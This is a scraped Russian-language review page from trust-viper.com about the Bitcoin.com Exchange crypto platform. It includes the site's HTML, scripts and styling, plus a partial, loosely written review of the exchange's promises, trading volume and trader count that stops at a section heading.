<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/bitcoin-com-exchange\/"},"url":"https:\/\/trust-viper.com\/review\/bitcoin-com-exchange\/","headline":"Сотрудничество с компаний Bitcoin.com Exchange","datePublished":"2021-05-09T14:12:26+03:00","dateModified":"2024-09-23T17:14:21+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/05\/MjzHrwwX.png","width":696,"height":400},"description":"Bitcoin.com Exchange - многопользовательская крипто-валютная платформа. Брокеры данного проекта очень активно рекламируют свою организацию и все её возможности. По описанию самого сайта, эта биржа достаточно активно развивается на просторах международных финансовых рынках. На сегодня менеджеры компании Bitcoin Exchange предлагают своим абонентам очень выгодные условия для сотрудничества. Главным заработком платформы","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-10017">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Bitcoin.com Exchange - рейтинг доверия, возможности : https://trust-viper.com" title="Bitcoin.com Exchange - рейтинг доверия, возможности"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Сотрудничество с компаний Bitcoin.com Exchange</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Сотрудничество с компаний Bitcoin.com Exchange</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/05/MjzHrwwX.png" alt="Bitcoin.com Exchange - рейтинг доверия, возможности : https://trust-viper.com" title="Bitcoin.com Exchange - рейтинг доверия, возможности">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F&amp;title=%D0%A1%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%20Bitcoin.com%20Exchange&amp;summary=Bitcoin.com%20Exchange%20%26%238211%3B%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE-%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0.%20%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D1%8E%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B8%20%D0%B2%D1%81%D0%B5%20%D0%B5%D1%91%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%9F%D0%BE%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8E%20%D1%81%D0%B0%D0%BC%D0%BE%D0%B3%D0%BE%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%2C%20%D1%8D%D1%82%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%80%D0%B0%D1%85%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85.%20%D0%9D%D0%B0%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%B5%D1%80%D1%8B%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Bitcoin%20Exchange%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0.%20%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%BC%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%BE%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%8B%20BitcoinExchange%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE-%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%BF%D0%B0%D1%80%D0%B0%D0%BC%D0%B8%20%D0%BD%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Риск								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Техническое оснащение								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Работа персонала								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p>Bitcoin.com Exchange &#8211; многопользовательская крипто-валютная платформа. Брокеры данного проекта очень активно рекламируют свою организацию и все её возможности. По описанию самого сайта, эта биржа достаточно активно развивается на просторах международных финансовых рынках. На сегодня менеджеры компании Bitcoin Exchange предлагают своим абонентам очень выгодные условия для сотрудничества.</p>
<p>Главным заработком платформы BitcoinExchange является торговля крипто-валютными парами на бирже. Весь заработок происходит на изменении самого курса электронной валюты по отношении друг к другу. Также активно менеджеры портала BitcoinExchange рекламируют возможности своей технической поддержке. Которая по словам брокера поможет любому из клиентов с любым из вопросов. Организация BitcoinExchange предоставляет свою поддержку 24/7. Таким образом, по словам сотрудников проекта Exchange пользователь их биржи всегда будет на связи с командой поддержки, и производить свои прогнозы ему будет гораздо легче.</p>
<p>Но все эти обещания со стороны разных организаций, достаточно сильно входят уже в обиход различных бирж. На данный момент нет ни одного проекта, который не пообещал бы своим пользователям разносторонних бонусов. Которыми компании по максимуму пытаются завлечь всё новых и новых абонентов. Все эти бонусные части, которыми хвастаются биржевые сайты, после регистрации абонента превращаются в банальные обещания. Которые в итоге проект просто потом не выполняет.</p>
<p>В этот момент очень хорошо необходимо мониторить все предложения от компаний брокеров. И проверять их на соответствие. Так как брокеры сайта достаточно хорошо обрабатывают каждую информацию предоставленную пользователю. В случае вашего обращения на горячую линию, если вы такую ещё найдете на портале. То технический отдел сразу же найдёт кучу оправданий, из-за которых вам будет отказано в предоставлении тех или иных услуг. Все ваши жалобы будут попадать, моментально в отдел юристов и полностью обработаны, но не в вашу сторону. Соответственно давайте с вами проверим на соответствие своих обещаний, организацию Exchange. И посмотрим точно ли он выполняет то, что говорит или нет.</p>
<h2 style="text-align: left;"><strong>Данные про платформу Bitcoin.com Exchange</strong></h2>
<p>Биржа Bitcoin Exchange достаточно хорошо развила свою деятельность за последнее время. В этот момент сайт активно развивается как во внутренних делах проекта, так и в международной политике предоставления своих услуг. Компания BitcoinExchange работает на валютных рынках с 2019 года. Срок деятельности организации Exchange сильно мал и говорить с уверенностью о том, что организация в полной мере выполняет всё то, что обещают менеджеры биржи BitcoinExchange своим клиентам очень сложно.</p>
<p>Так как многие из обещанных бонусов абонентам компании Bitcoin.com Exchange ещё даже не успели задействовать или дойти до того момента когда представленные бонусы могут быть активированы. Сама платформа BitcoinExchange ведёт немного закрытый образ своей деятельности. В связи, с чем проверить досконально всю работу организации представляется сильно сложной задачей. Все материалы, которые могут навредить организации, как в рабочем смысле, так и в плане рекламы. Достаточно активно зачищаются сотрудниками этой организации и пытаются преподноситься к сведению своих клиентов уже в обработанном состоянии.</p>
<p><img loading="lazy" class="aligncenter wp-image-10019 size-large" title="Что мы можем найти на сайте Bitcoin.com Exchange" src="https://trustviper.com/wp-content/uploads/2021/05/Screenshot_6-1024x368.png" alt="Что представляет платформа Bitcoin.com Exchange" width="1024" height="368" srcset="https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-1024x368.png 1024w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-300x108.png 300w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-150x54.png 150w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-768x276.png 768w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-848x305.png 848w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-360x129.png 360w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-263x95.png 263w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-50x18.png 50w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6-25x9.png 25w, https://trust-viper.com/wp-content/uploads/2021/05/Screenshot_6.png 1279w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Объёмы торгов компании Bitcoin.com Exchange</strong></h2>
<p>Проект Bitcoin Exchange несмотря на то, что на рынке находится достаточно небольшое количество времени. Уже успел заявить о себе очень хорошо и предоставлять своим трейдерам по их словам очень выгодные условия для сотрудничества. Таким образом, организация BitcoinExchange предоставляет своим пользователям, данные о том какой объём торгов проводит биржа за одни сутки. Чем пытается сильно хорошо подвинуть всех своих конкурентов. Предлагая своим будущим трейдерам достаточно большие заработки.</p>
<p>Если верить представленным официальным материалам, то объём торгов в день у компании Exchange составляет 2,38 миллиарда. Что на самом деле является очень хорошим результатом работы представленной компании. Представленными цифрами могут похвастаться малое количество биржевых проектов. Единственное, что в свою очередь хорошо настораживает, это тот факт, что проверить на полное соответствие этих данных нет, возможности и остаётся только доверять так, сказать на слово платформе BitcoinExchange. Единственное, что может быть, косвенно подтверждает все эти цифры, достаточное количество клиентов на данном сайте.</p>
<h2 style="text-align: left;"><strong>Количество трейдеров на платформе Bitcoin.com Exchange</strong></h2>
<p>Компания Bitcoin.com Exchange достаточно активно пользуется всеми возможностями социальных сетей и просторов интернета. В соответствие чего на портале BitcoinExchange не ощущается недостатка в трейдерах которые работают на данную организацию. В этот момент на проекте Exchange зарегистрировано порядка 270 тысяч трейдеров. Которые активно работают на этой бирже и пополняют как казну самого проекта, так и свои собственных заработки. Данное количество трейдеров на платформе, в свою очередь хорошо характеризуют саму работу организации. Так как наличием такого числа трейдеров могут похвастаться очень мало сайтов.</p>
<p>У многих организаций подобного типа, наличие числа зарегистрированных клиентов, не показывает то насколько доверяют представленному сайту. Так как многие из данных регистраций уже давно не используются пользователями компаний. А являются только числом которое брокеры демонстрируют своим трейдерам в качестве того, насколько якобы клиенты доверяют данной организации. В данной же ситуации, судя по торгам и активной работе пользователей, биржа BitcoinExchange на сегодня доверяют достаточно много трейдеров готовых с ней сотрудничать и продолжать работу.</p>
<h2 style="text-align: left;"><strong>Крипто-валюта и монеты, зарегистрированные на платформе Bitcoin.com Exchange</strong></h2>
